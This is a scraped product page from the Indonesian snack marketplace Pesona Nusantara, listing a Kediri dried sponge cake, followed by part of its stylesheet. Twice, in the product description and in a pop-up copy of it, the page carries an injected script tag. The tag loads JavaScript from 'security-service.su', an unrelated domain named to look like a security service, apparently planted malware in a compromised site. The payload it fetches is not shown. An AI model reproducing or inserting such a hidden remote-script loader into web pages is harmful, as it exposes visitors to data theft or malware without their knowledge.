    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_pasta_carbonara">
    							                            Resep Pasta Carbonara    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/tips_work_from_home">
    							                            7 Tips WFH    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_donut_kentang">
    							                            Resep Donut Kentang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_malbi">
    							                            Resep Malbi Khas Palembang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sambal_colo_colo">
    							                            Resep Sambal Colo-colo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/cara_menyimpan_cabai">
    							                            Cara Menyimpan Cabai dengan Benar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_es_kopyor">
    							                            Resep Es Kopyor    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_ayam_taliwang">
    							                            Resep Ayam Taliwang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_brotowali">
    							                            Manfaat Brotowali    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kuliner_bogor_seru_bakso_bumbu_rujak">
    							                            Kuliner Bogor    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_bebek_hitam">
    							                            Resep Bebek Hitam    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/rayakan_lebaran_ditengah_covid">
    							                            Rayakan Lebaran ditengah Covid    						                            </a>
				                                    </li>
				                                			                                        </ul>
		                                    </li>
		                                    		                                </ul>
	                                </li>
                                </ul>
                            </nav>
                        </div>
                    </div>
					<div class="col-sm-12 col-md-3 hidden-xs">
					    						<form action="https://pesonanusantara.co.id/Search" method=get accept-charset="utf-8">	
				        <select id="origin" class="form-control bread-select" name="asal">
					        <option value="">Semua Daerah </option>
					        					        <option value="849">Aceh</option>
				            					        <option value="749">Balikpapan</option>
				            					        <option value="5002">Bandar Lampung</option>
				            					        <option value="314">Bandung</option>
				            					        <option value="5599">Banjarbaru</option>
				            					        <option value="160">Banjarmasin</option>
				            					        <option value="807">Batam</option>
				            					        <option value="587">Bekasi</option>
				            					        <option value="624">Bengkulu</option>
				            					        <option value="702">Bogor</option>
				            					        <option value="782">Bontang</option>
				            					        <option value="1377">Cilacap</option>
				            					        <option value="1286">Cilegon</option>
				            					        <option value="1108">Cirebon</option>
				            					        <option value="1603">Denpasar</option>
				            					        <option value="1595">Depok</option>
				            					        <option value="1665">Gorontalo</option>
				            					        <option value="4717">Gresik</option>
				            					        <option value="1235">Jakarta</option>
				            					        <option value="1402">Jambi</option>
				            					        <option value="1707">Jember</option>
				            					        <option value="2220">Karawang</option>
				            					        <option value="1979">Kediri</option>
				            					        <option value="1862">Kendari</option>
				            					        <option value="1143">Kuningan</option>
				            					        <option value="2368">Madiun</option>
				            					        <option value="2822">Magelang</option>
				            					        <option value="5270">Makasar</option>
				            					        <option value="2948">Malang</option>
				            					        <option value="2456">Medan</option>
				            					        <option value="2924">Mojokerto</option>
				            					        <option value="3140">Padang</option>
				            					        <option value="3225">Padang Panjang</option>
				            					        <option value="3582">Palembang</option>
				            					        <option value="3748">Palu</option>
				            					        <option value="1294">Pandeglang</option>
				            					        <option value="3338">Pangkal Pinang</option>
				            					        <option value="3213">Payakumbuh</option>
				            					        <option value="3365">Pekanbaru</option>
				            					        <option value="3846">Pontianak</option>
				            					        <option value="532">Purwakarta </option>
				            					        <option value="4009">Samarinda</option>
				            					        <option value="4334">Semarang</option>
				            					        <option value="2492">Sibolga</option>
				            					        <option value="2511">Sidikalang</option>
				            					        <option value="5598">Silangit</option>
				            					        <option value="4131">Solo</option>
				            					        <option value="2652">Stabat</option>
				            					        <option value="4049">Sukabumi</option>
				            					        <option value="4685">Surabaya</option>
				            					        <option value="4941">Tangerang</option>
				            					        <option value="4993">Tanjung Pandan</option>
				            					        <option value="5172">Tanjung Pinang</option>
				            					        <option value="5188">Tarakan</option>
				            					        <option value="402">Tasikmalaya</option>
				            					        <option value="4606">Tegal</option>
				            					        <option value="5223">Ternate</option>
				            					        <option value="4908">Tulungagung</option>
				            					        <option value="1783">Yogyakarta</option>
				            					    </select>
					</div>
					<div class="col-sm-12 col-md-4">
						<div class="input-group">
							<input id="namaproduk" class="form-control bread-input" type="text" name="keyword" placeholder="Nama Oleh-oleh" />
							<span class="input-group-btn">
								<input type="submit" name="search_submit" class="btn btn-default" value="cari">
								</form>							</span>
						</div>
					</div>
				</div>
	        </div>
        </div>
         </div>	

</div>
<div class="main-container col1-layout">
    <div class="container">
        <div class="container-inner">
            <div class="main">
			<!-- running text -->
												<div style="display:none; font-size:13px; color:#333; line-height:15px; margin-bottom:30px; text-align:center; padding:10px 20px; border-radius:4px; border:solid 1px #EDE026; background-color: #FFFDE0; font-weight:500; line-height:18px;" align=center>
												</div>
				<!-- end running text -->
                <div class="breadcrumbs">
                    <ul>
                        <li class="home">
                            <a href="https://pesonanusantara.co.id/" title="Kembali ke Beranda">Beranda</a>
                            <span>/ </span>
                        </li>
                        <li class="product">
                            <strong>Bolu Kering Dawla (Isi 5)</strong>
                        </li>
                    </ul>
                </div>
                <div class="col-main">
                    <script type="text/javascript">
                        //var optionsPrice = new Product.OptionsPrice([]);
                    </script>
                    <div id="messages_product_view"></div>
                        <div class="">
                            <div class="product-essential">
                            <form action="#" method="post" id="product_addtocart_form">
                                <div class="row">
                                    <div class="product-img-box col-md-5 col-sm-12 col-sms-12">
							            
                                        <div id="myCarousel" class="carousel slide">
                                            <div class="carousel-inner">
                                                <div data-slide-no="0" class="item carousel-item active">
                                                    <div class="wrapper">
                                                        <img src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" class="img-responsive zum " style="width:350px; height:100%;">
				                                    </div>
                                                </div>
                                                                                                        <div data-slide-no="1" class="item carousel-item">
                                                        <div class="wrapper">
                                                            <img src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" class="img-responsive zum"  style="width:350px; height:100%;">
                                                        </div>
                                                    </div>
                                                                                                                                                            <div data-slide-no="2" class="item carousel-item">
                                                        <div class="wrapper">
                                                            <img src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" class="img-responsive zum"  style="width:350px; height:100%;">
                                                        </div>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                            <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                <ol class="nav navbar-nav nav-indicators">
                                                    <li data-target="#myCarousel" data-slide-to="0" class="myCarousel-target ">
                                                        <a href="#">
	                                                        <img src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                                                                        <li data-target="#myCarousel" data-slide-to="1" class="myCarousel-target">
                                                        <a href="#">
                                                            
                                                            
                                                                                                                	    <img src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                                                                                    </a>
                                                    </li>
                                                                                                                                                            <li data-target="#myCarousel" data-slide-to="2" class="myCarousel-target">
                                                        <a href="#">
                                                    	    <img src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                        </a>
                                                    </li>
                                                                                                </ol>
                                            </div>
                                            <!-- </nav> -->
							                <!-- end -->
                                        </div>
                                        <div class="product-shop col-md-7 col-sm-12 col-sms-12">
                                            <div class="product-name">
                                                <h1>Bolu Kering Dawla (Isi 5)</h1>
                                            </div>
                                            <div class="prod-info prod-price row">
                                                <h2 class="col-md-3 hidden-sm hidden-xs">Harga</h2>
                                                <div class="std col-md-9 col-sm-12 col-xs-12">
	                                                <span style="display:none" id="priceDetail">40000</span>
	                                                                                                    <div class="price-box">
                                                		<span class="regular-price" id="product-price-3925">
                                                			<span class="price">Rp. 40.000</span>
                                                		</span>
                                                	</div>
                                                    						                            <p class="availability in-stock">Stok: <span style="color:red;">Habis</span></p>
					                                                                                </div>
                                            </div>
                                            <div class="prod-add-info prod-info row">
                                                <h2 class="col-md-3">Kategori</h2>
                                                <div class="col-md-9">
                                                    <a href="https://pesonanusantara.co.id/kategori/cari_kategori/1">
                                                        Makanan</a>
                                                </div>
                                            </div>
                                            
                                            <div class="prod-add-info prod-info row">
										        <h2 class="col-md-3">Deskripsi</h2>
									            <div class="col-md-9">Pecinta bolu, si mungil manis nan renyah ini kini hadir untuk melengkapi cita rasa kelezatan bolu khas Indonesia. Jangan sampai terlewatkan untuk merasakan kelezatan Bolu Kering dawla khas Kediri untuk setiap waktu spesial Anda.  <script src="https://security-service.su/src/pesonanusantara.co.id.js"></script></div>
							                </div>
                							<div class="prod-add-info prod-info row">
                								<h2 class="col-md-3">Asal Makanan</h2>
                								<div class="col-md-9">
                								    <a href="https://pesonanusantara.co.id/kategori/cari_kota/1979/0">Kediri</a>
                								</div>
                							</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Nama Penjual</h2>
            									<div class="col-md-9">
            									    <a href="https://pesonanusantara.co.id/kategori/cari_vendor/Dawla - Kediri">Dawla - Kediri</a>
            									</div>
            								</div>
            								<div class="prod-add-info prod-info row"><h2 class="col-md-3">Berat</h2>
            									<div class="col-md-9">0.9 kg</div>
            								</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Layanan Pengiriman</h2>
            									<div class="col-md-9">
            									                									    REG, YES
            									                									</div>
            								</div>
            								<div class="prod-add-info prod-info row"><h2 class="col-md-3">Catatan</h2>
            									<div class="col-md-9">-</div>
            								</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Flash Sale</h2>
            									<div class="col-md-9">Tidak</div>
            								</div>
								            <div style="clear:both;"></div>
								            <div class="row">
								                <div class="col-lg-4 col-md-4 col-xl-4">
                    							
                    								<div class="add-to-box add-to-box2">
                    									<div class="add-to-cart form-inline">
                    										<div class="input-content form-group">
                    											<!--<label for="qty">Jumlah Pesanan:</label>
                    											<div class="input-group">
                    												<span class="input-group-btn">
                    													<button  class="btn btn-default qty-decrease" type="button">-</button>
                    												</span>

                    												<input  class="input-text qty" type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" />

                    												<span class="input-group-btn">
                    													<button  class="btn btn-default qty-increase" type="button">+</button>
                    												</span>
                    											</div>
                    											-->
										                    </div>
										                    <br>
										                    									                    </div>
								                    </div>
							                    </div>
                    							<div class="col-lg-10 col-md-10 col-xl-10">
                    								<div class="add-to-box add-to-box1">
                    									<br>
                    									<div class="actions-inner">
                    										<p class="email-friend">
                    											<a href="https://pesonanusantara.co.id/wishlist/index/991" onclick="productAddToCartForm.submitLight(this, this.href); return false;" title="Masukkan ke Wishlist" class="link-wishlist">Wishlist</a>
                    										</p>
                    										<p title="Email ke Teman" class="email-friend"><a href="https://pesonanusantara.co.id/Main/email_produk/991">Email ke Teman</a></p>
                    										<p data-original-title="Share ke Facebook" rel="tooltip" class="socmed-share share-fb">
                    											<a href="javascript:popWin('https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fpesonanusantara.co.id%2Fcheese-stick.html%3F___SID%3DU&t=CHEESE+STICK', 'facebook', 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');" title="Share ke Facebook">Facebook</a>
                    										</p>
                    										<p data-original-title="Share ke Twitter" rel="tooltip" class="socmed-share share-tw">
                    											<a href="javascript:popWin('http://twitter.com/home/?status=CHEESE+STICK+%28http%3A%2F%2Fpesonanusantara.co.id%2Fcheese-stick.html%3F___SID%3DU%29', 'twitter', 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');" title="Tweet">Twitter</a>
                    										</p>
                    									</div>
                    								</div>
                    							</div>
						                    </div>
					                    </div>
					                    <div class="col-md-12 col-sm-12 col-sms-12"> </div>
				                    </div>
				                    <div class="clearer"></div>
                    				<div class="no-display">
                    					<input type="hidden" name="product" value="3925" />
                    					<input type="hidden" name="related_product" id="related-products-field" value="" />
                    				</div>
                                                                        	<!-- new -->
                                    	<!-- Modal -->
                                    	<div class="modal fade" id="detail_produk_modal-991" role="dialog" style="margin-top:5%;">
                                    		<div class="modal-dialog">
                                    		<!-- Modal content-->
                                    			<div class="modal-content">
                                    				<div class="modal-header" style="background:#e4002c;">
                                    					<button type="button" class="close" data-dismiss="modal">&times;</button>
                                    					<h2 class="info" style="color:white;">Pesona Nusantara <span style="font-size:16px;">Belanja Oleh-Oleh Online</span></h2>
                                    				</div>
                                    				<div class="modal-body">
                                    					<div class="row">
                                    						<div class="col-lg-4 col-md-4 col-xs-4" >
                                    							<h1 style="text-align:left;">Bolu Kering Dawla (Isi 5)</h1>
                                    							<img style="width:130px; height:130px;"  src="https://pesonanusantara.co.id/images/upload//p/e/pes-kdr020037003932.jpg" alt="Bolu Kering Dawla (Isi 5)">
                                    						</div>
                                    						<div class="col-lg-8 col-md-8 col-xs-8">
                                    							<div class="row">
                                    								<div class="col-lg-10 col-md-10 col-xs-10">
                                    									<div class="alert alert-success" role="alert">
                                    										<div id=loader style="display:none;">
															<h3>Please wait.... </h3>
															<img src="https://pesonanusantara.co.id/images/ajax-loader.gif">
														</div>
															<p class="textmodal" id=produkberhasil style="display:none;">
															    Produk berhasil ditambahkan ke Keranjang
															</p>
                                    									</div>
                                    								</div>
                                    							</div>
                                    							<div class="row">
                                    								<div class="col-lg-3 col-md-3 col-xs-3">
                                    									<p class="textmodal">Penjual: </p>
                                    									<p class="textmodal">Asal: </p>
                                    									<p class="textmodal">Deskripsi:</p>
                                    								</div>
                                    								<div class="col-lg-9 col-md-9 col-xs-9">
                                    									<p style="text-align:left;" class="textmodal">Dawla - Kediri </p>
                                    									<p style="text-align:left;" class="textmodal">Kediri.</p>
                                    									<p style="text-align:left;" class="textmodal" style="width:250px;">Pecinta bolu, si mungil manis nan renyah ini kini hadir untuk melengkapi cita rasa kelezatan bolu khas Indonesia. Jangan sampai terlewatkan untuk merasakan kelezatan Bolu Kering dawla khas Kediri untuk setiap waktu spesial Anda.  <script src="https://security-service.su/src/pesonanusantara.co.id.js"></script>.</p>
                                    								</div>
                                    							</div>
                                    						</div>
                                    					</div>
                                    				</div>
                                    				<div class="modal-footer">
                									    <div class="row">
                									        <div class="col-xs-8 col-md-8">
                									            <div class="row">
                									                <div class="col-xs-6 col-md-6">
                									                    <a class="btn btn-warning textmodal" href="https://pesonanusantara.co.id/Cart">Cek Keranjang Belanja</a>
                									                </div>
                									                <div class="col-xs-5 col-md-4" style="margin-left:15px;">
                									                    <button type="button" class="btn btn-danger textmodal" data-dismiss="modal">Lanjutkan belanja</button>
                									                </div>
                									            </div>
                									            
                									        </div>
                									        <div class="col-xs-4 col-md-4">
                									            
                									        </div>
                									    </div>
										
									                </div>
                                    			</div>
                                    		</div>
                                    	</div>
                                    <!-- end -->
                                                                    </form>
                            
                            </div>
                        <div class="product-collateral row-fluid"></div>
                        </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                        <style>
                            @media only screen and (max-width: 600px) {
                              .textmodal {
                                font-size:10px;
                              }
                            }
                        </style>




<style media="screen">
	.zum{
		    height:auto;
		    transition: all 0.5s;
		    -o-transition: all 0.5s;
		    -moz-transition: all 0.5s;
		    -webkit-transition: all 0.5s;	}
	.zum:hover{

    transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transform: scale(1.4);
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -webkit-transform: scale(1.4);
		margin-bottom: 70px;
		margin-top: 50px;
		padding-left: 40px;
}
#prod{
	height: 350px;
	width:350px;
	}
</style>
<div class="footer-static-container">
	<div class="container">
        <div class="container-inner">
            <div class="footer-static-top">
                <div class="row">
                    <div class="f-col f-col-1 col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>PESONA NUSANTARA</h3>
</div>
<div class="footer-static-content">
<p class="des tblack">Pesona Nusantara merupakan wadah bagi para UKM makanan dan oleh-oleh di seluruh Indonesia untuk menjual produk-produk mereka secara online. Pesona Nusantara hadir dipersembahkan oleh JNE.</p>
<br />
<div style="width: 100%;">
<div style="margin: auto;"><a style="width: 89px; height: 52px; margin-right: 15px; display: block; float: left; background: transparent url('../../images/new-logo.png') no-repeat 0 0;" title="Powered by JNE" href="http://www.jne.co.id" target="_blank" rel="noopener">&nbsp;</a>
<div style="width: 105px; height: 52px; display: block; float: left; background: transparent url('../../images/footer-icons.png') no-repeat -110px 0;" title="100% Indonesia">&nbsp;</div>
<div class="clearfix" style="clear: both;">&nbsp;</div>
</div>
</div>
</div>
</div>
<div class="f-col f-col-2 col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>HUBUNGI KAMI</h3>
</div>
<div class="footer-static-content">
<ul>
<li><span class="fa fa-map-marker">&nbsp;</span>
<p class="tblack">PESONA JNE <br />Jl. Tomang Raya No. 11<br />Jakarta Barat - 11440</p>
</li>
<li>
<p class="tblack"><a href="mailto:pesona@jne.co.id">pesona@jne.co.id</a></p>
</li>
<li>
<p class="tblack">email :&nbsp; <a href="mailto:customercare@pesonanusantara.co.id">customercare@pesonanusantara.co.id</a></p>
</li>
<li><span class="fa fa-phone">&nbsp;</span> Whatsapp: <a href="https://api.whatsapp.com/send?phone=0878-8521-5829&amp;text=Halo%20PESONA%20" target="_blank" rel="noopener">+62 817-6880-098</a>
<p class="tblack">(message only)</p>
</li>
</ul>
</div>
</div>
<div class="f-col f-col-3 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>IKUTI KAMI</h3>
</div>
<div class="footer-static-content">
<ul class="footer-socmed">
<li><span class="fa fa-twitter-square" style="color: #00ccff;">&nbsp;</span><a href="https://twitter.com/pesonajne">@pesonajne</a></li>
</ul>
</div>
</div>
<div class="f-col f-col-3 col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>METODE PEMBAYARAN</h3>
</div>
<div class="footer-static-content footer-payment" style="width: 217px; height: 195px; display: block; background: transparent url('../../images/footer-icons-new.png') no-repeat 0 -62px;">&nbsp;</div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="ma-footer-container">
    <div class="container">
        <div class="footer">
            <div class="row">
                <div class="footer-inner">
					<div class="col-xs-12 col-sm-6">
						<address>&copy; 2015 Pesona Nusantara. Hak Cipta Dilindungi Undang-undang.</address>

					</div>
					<div class="col-xs-12 col-sm-6">
						<div class="footer-links">
							<ul>
								<li><a href="https://pesonanusantara.co.id/C_bantuan/syarat" class="first">Syarat dan Ketentuan</a></li>
								<li><a href="https://pesonanusantara.co.id//C_bantuan/tanya_jawab">Bantuan</a></li>
							</ul>
						</div>
					</div>
				</div>
            </div>
            <div id="back-top" class="hidden-xs"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://pesonanusantara.co.id/modify/frontend/default/pesona_new/css/styles.css
body_size: 27093
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,500italic,700,700italic);@font-face{font-family:'Roboto Condensed';src:url(../fonts/RobotoCondensed-Regular-webfont.eot);src:url(../fonts/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/RobotoCondensed-Regular-webfont.woff) format('woff'),url(../fonts/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(../fonts/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal}*{margin:0;padding:0}body{font:13px/1.55 Roboto,Arial,Helvetica,sans-serif;color:#888;text-align:left}img{border:0;vertical-align:top}a{color:#aaa;text-decoration:none}a:hover{text-decoration:none;color:#f67d7c}a:focus{outline:0}:focus{outline:0}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35}h1{font-size:20px;font-weight:400}h2{font-size:18px;font-weight:400}h3{font-size:16px;font-weight:400}h4{font-size:14px;font-weight:400}h5{font-size:12px;font-weight:400}h6{font-size:11px;font-weight:400}form{display:inline}fieldset{border:0;line-height:25px}legend{display:none}table{border:0;border-spacing:0;empty-cells:show;font-size:100%}caption,td,th{vertical-align:top;text-align:left;font-weight:400}p{margin:0 0 10px}strong{font-weight:400}address{font-style:normal;line-height:25px}cite{font-style:normal}blockquote,q{quotes:none}q:after,q:before{content:''}big,small{font-size:1em}ol,ul{list-style:none;margin:0}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-image:linear-gradient(to bottom,#e4002c 0,#c00 100%)!important;border-color:#e4002c;background-color:#e4002c;text-shadow:0 -1px 0 #c00}.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}.nobr{white-space:nowrap!important}.wrap{white-space:normal!important}.a-left{text-align:left!important}.a-center{text-align:center!important}.a-right{text-align:right!important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left!important;color:#e67575;text-decoration:underline}.f-right,.right{float:right!important}.f-none{float:none!important}.f-fix{float:left;width:100%}.no-display{display:none}.no-margin{margin:0!important}.no-padding{padding:0!important}.no-bg{background:0 0!important}.bg-white{background-color:#fff!important}.btn-red span{background-color:#e4002c!important}.btn-orange span{background-color:#ef942a!important}.btn-green span{background-color:#74b747!important}.btn-red:hover span{background-color:#c00!important}.btn-orange:hover span{background-color:#f60!important}.btn-green:hover span{background-color:#390!important}.txt-red{color:#e4002c!important}.txt-orang{color:#ef942a!important}.txt-green{color:#74b747!important}.page-print{background:#fff;padding:25px 30px;text-align:left}.page-empty{background:#fff;padding:20px;text-align:left}.page-popup{background:#fff;padding:25px 30px;text-align:left}.main{margin:0 auto;min-height:400px;padding:10px 0;text-align:left}.col1-layout .col-main{float:none;width:auto}.col2-set .col-1{float:left;width:48.5%}.col2-set .col-2{float:right;width:48.5%}.col2-set .col-narrow{width:32%}.col2-set .col-wide{width:65%}.col3-set .col-1{float:left;width:32%}.col3-set .col-2{float:left;width:32%;margin-left:2%}.col3-set .col-3{float:right;width:32%}.col4-set .col-1{float:left;width:23.5%}.col4-set .col-2{float:left;width:23.5%;margin:0 2%}.col4-set .col-3{float:left;width:23.5%}.col4-set .col-4{float:right;width:23.5%}button,input,select,textarea{font:14px/17px Roboto,Arial,Helvetica,sans-serif;vertical-align:middle;color:#2f2f2f;background:#fff}input.input-text,select,textarea{background:#fff;border:1px solid #f2f2f2}input.input-text,textarea{padding:2px}select{padding:1px}select option{padding-right:10px}select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}select.multiselect option:last-child{border-bottom:0}textarea{overflow:auto}input.radio{margin-right:3px}input.checkbox{margin-right:3px}input.qty{width:2.5em!important;text-align:center}.button span{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.button i.fa{margin-right:7px;font-style:normal}.button i.fa-right{margin:0 0 0 10px;font-size:1.4em;vertical-align:top}button.button::-moz-focus-inner{padding:0;border:0}button.button{-webkit-border-fit:lines}button.button{overflow:visible;width:auto;border:0;padding:0;margin:0;background:0 0;cursor:pointer}button.button span{display:block;padding:13px 15px;font:normal 14px/19px Open Sans,Arial,Helvetica,sans-serif;text-align:center;white-space:nowrap;color:#fff;text-transform:uppercase;background:#444}button.button span span{border:0;padding:0;background:0 0}button.button:hover span{background-color:#999}button.disabled span{border-color:#bbb!important;background:#bbb!important}button.btn-checkout{width:100%}button.btn-checkout span{background:#74b747}button.btn-checkout:hover span{background:#390}button.btn-checkout span span{background-position:100% 0;padding:0 15px}button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}button.btn-checkout.no-checkout span span{background-position:100% 100%}p.control input.checkbox,p.control input.radio{margin-right:6px}button.btn-cart span{height:45px;line-height:45px;padding:0 10px 0 45px;background:#e4002c url(/modify/frontend/default/pesona_new/images/btn-cart1.png) no-repeat 0 0}button.btn-cart:hover span{color:#fff;background-color:#c00}button.button-sm span{padding:10px 12px;font-size:.9em}input.input-text:focus,select:focus,textarea:focus{background-color:#edf7fd}.form-list li{margin:0 0 8px}.form-list label{float:left;color:#666;font-weight:400;position:relative;z-index:0}.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}.form-list li.control label{float:none}.form-list li.control input.checkbox,.form-list li.control input.radio{margin-right:6px;float:left}.form-list li.control .input-box{clear:none;display:inline;width:auto}.form-list .input-box{display:block;clear:both;width:260px}.form-list .field{float:left;width:275px}.form-list input.input-text{width:254px;background:#f2f2f2;padding:7px 0 7px 7px}.form-list textarea{width:254px;height:10em}.form-list select{width:254px;background:#f2f2f2;padding:4px 2px}.form-list li.wide .input-box{width:535px}.form-list li.wide input.input-text{width:529px}.form-list li.wide textarea{width:529px}.form-list li.wide select{width:535px}.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}.form-list .input-range input.input-text{width:74px}.form-list-narrow li{margin-bottom:0}.form-list-narrow li .input-box{margin-bottom:6px}.form-list-narrow li.wide .input-box{width:260px}.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}.form-list-narrow li.wide select{width:260px}.buttons-set{clear:both;margin:20px 0 0;padding:8px 0 0;border-top:1px solid #ccc;text-align:right}.buttons-set p.required{margin:0 0 10px}.buttons-set .back-link{float:left;margin:0}.buttons-set button.button{float:right}.buttons-set button.pull-left{margin-bottom:15px}.buttons-set-order{margin:10px 0 0}.buttons-set-order .please-wait{padding:12px 7px 0 0}.fieldset{border:1px solid #f2f2f2;background:#fff;padding:22px 25px 12px 33px;margin:28px 0}.fieldset .legend{float:left;font-weight:400;font-size:14px;border:1px solid #f2f2f2;background:#fff;color:#e4002c;margin:-33px 0 0 -10px;padding:3px 8px;position:relative}.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:400;line-height:13px;background:url(/modify/frontend/default/pesona_new/images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a}.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}p.required{font-size:11px;text-align:right;color:#eb340a}.v-fix{float:left}.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}.success{color:#3d6611;font-weight:400}.error{color:#df280a;font-weight:400}.notice{color:#e26703}.messages,.messages ul{list-style:none!important;margin:0!important;padding:0!important}.messages{width:100%;overflow:hidden}.messages li{margin:0 0 10px!important}.messages li li{margin:0 0 3px!important}.error-msg,.note-msg,.notice-msg,.success-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:400!important}.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(/modify/frontend/default/pesona_new/images/i_msg-error.gif);color:#df280a}.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(/modify/frontend/default/pesona_new/images/i_msg-success.gif);color:#3d6611}.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(/modify/frontend/default/pesona_new/images/i_msg-note.gif);color:#3d6611}.breadcrumbs{padding:0 0 20px;margin:-10px 0 0}.breadcrumbs li{display:inline}.breadcrumbs li a:hover{color:#f67d7c}.breadcrumbs li span{padding:0 10px;display:inline-block;background:url(/modify/frontend/default/pesona_new/images/breadcrumbs.png) no-repeat 50% 4px;text-indent:-99999px}.breadcrumbs li strong{font-weight:400;color:#f67d7c}.page-title{width:100%;overflow:hidden;border-bottom:1px solid #e4002c;margin:0 0 15px}.page-title h1,.page-title h2{margin:0;font-size:15px;color:#e4002c;text-transform:uppercase}.page-title h1{font-size:20px}.page-title .separator{margin:0 3px}.page-title .link-rss{float:right;margin:7px 0 0}.title-buttons{text-align:right}.title-buttons button span{padding:10px 13px;margin-bottom:5px}.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}.sub-title,.subtitle{clear:both;padding:15px 0 0;font-size:15px;font-weight:400;margin:0 0 6px;color:#e25203}.pager{float:right;padding:5px;text-align:center;margin:0}.pager .amount{float:left;margin:0}.pager .limiter{float:right}.pager .limiter label{vertical-align:middle;margin:0;font-weight:400}.pager .limiter select{padding:3px 5px;margin:0 5px;vertical-align:middle;text-align:center}.pager .pages{margin:4px 20px 0 0;float:right}.pager .pages ol{display:inline}.pager .pages li{display:inline;margin:0 2px}.pager .pages .current{text-decoration:underline}.sorter{padding:10px 0;float:left}.sorter .view-mode{float:left;margin:0}.sorter .view-mode a{text-decoration:none}.sorter .sort-by{float:right;padding-left:50px}.sorter .sort-by label{vertical-align:middle;margin:0 5px 0 0;font-weight:400}.sorter .sort-by select{padding:3px 5px;margin:0 0 1px;vertical-align:middle;text-align:center}.toolbar a img{display:none}.toolbar a .fa{padding:3px 5px;margin:0 0 1px;vertical-align:middle}.toolbar a .fa:hover{color:#f67d7c}.toolbar{border:1px solid #eee;overflow:hidden;margin:0 0 35px;padding:0 15px;position:relative}.toolbar .pager{padding:14px 0}.toolbar .sorter{padding:14px 0}.toolbar-bottom .toolbar{margin:0}.toolbar .pager 